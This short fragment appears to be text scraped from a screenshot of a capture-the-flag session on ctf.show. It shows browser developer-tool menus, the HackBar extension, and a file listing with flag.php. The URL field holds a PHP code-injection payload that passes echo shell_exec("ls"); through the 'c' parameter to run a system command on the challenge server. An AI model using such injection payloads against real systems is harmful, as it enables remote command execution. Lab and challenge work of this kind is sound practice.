 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://cd13f7e3-6477-4b88-9afe-7febc0547b4f.challenge.ctf.show/?c=echo shell_exec("ls");
Split URL
Execute